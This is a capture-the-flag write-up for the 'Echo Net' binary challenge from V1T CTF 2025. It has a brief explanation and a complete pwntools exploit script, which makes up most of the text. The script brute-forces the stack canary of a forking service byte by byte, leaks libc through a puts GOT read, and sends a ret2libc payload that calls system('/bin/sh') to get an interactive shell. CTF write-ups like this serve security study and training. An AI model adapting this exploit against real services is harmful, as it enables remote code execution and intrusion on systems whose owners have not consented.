2025-5
Challenge information
CTF: V1T CTF 2025
Challenge: Echo Net
Solves: 54
Description:
The danger within reach !??Time-wasting to solve: 30 min
Writeup
The main thread fork child thread with vuln function that have obviously bof.



The goal is leaking the canary,

from pwn import *
from icecream import ic
import sys
e = ELF("chall",checksec=False)
libc = ELF("libc.so.6",checksec=False)
ld = ELF("ld-linux.so.2",checksec=False)
nc = "nc 127.0.0.1 9999"
if "nc" in nc:
HOST = nc.split(" ")[1]
PORT = int(nc.split(" ")[2])
if "http" in nc:
from urllib.parse import urlparse
HOST = urlparse(nc).hostname
PORT = urlparse(nc).port
dbg = 1
g_script = """
#set max-visualize-chunk-size 0x300
canary
"""
context.binary = e
if len(sys.argv) > 1:
io = remote(host=HOST,port=PORT)
else:
io = e.process()
if dbg:
gdb.attach(io,g_script)
s = lambda b: io.send(b)
sa = lambda a,b: io.sendafter(a,b)
sl = lambda b: io.sendline(b)
sln = lambda b: io.sendline(str(b).encode())
sla = lambda a,b: io.sendlineafter(a,b)
r = lambda : io.recv()
ru = lambda b:io.recvuntil(b)
rl = lambda : io.recvline()
pu32= lambda b : u32(b.ljust(4,b"\0"))
pu64= lambda b : u64(b.ljust(8,b"\0"))
hlog= lambda i : print(f"[*]{hex(i)}")
fsp = lambda b : f"%{b}$p".encode()
shell = lambda : io.interactive()
payload = b""
def rst():global payload;payload = b""
def pay(*args, **kwargs): global payload; payload += b"".join([a if type(a) == bytes else (a.encode() if type(a) == str else p64(a)) for a in args])
canary = b""
import tqdm
if False: #for debugging
canary = p32(int(input("canary= "),16))
else:
for i in range(4):
for j in tqdm.tqdm(range(0x100)):
if j == ord("\n"):
continue
ru(b"secret:")
rst()
pay(
b"A"*0x48,
canary,
p8(j)
)
sl(payload)
if b"stack" not in ru(b"Another"):
canary += p8(j)
break
ic(canary)
rst()
pay(
b"A"*0x48,
canary,
p32(0xdeadbeaf),
p32(0x0804c000+0x800),
p32(0x0804c000+0x800),
p32(e.plt["puts"]),
p32(0xdeadbeaf),
p32(e.got["puts"]),
)
sl(payload)
ic(rl())
ic(rl())
ic(rl())
leak = (rl())
ic(leak)
leak = pu32(leak[:4])
hlog(leak)
libc.address = leak - (0xed9b92a0 - 0xed93d000)
hlog(libc.address)
rst()
pay(
b"A"*0x48,
canary,
p32(0xdeadbeaf),
p32(0x0804c000+0x800),
p32(0x0804c000+0x800),
p32(libc.sym["system"]),
p32(0xdeadbeaf),
p32(next(libc.search(b"/bin/sh"))),
)
sl(payload)
shell()
Last modified: 04 November 2025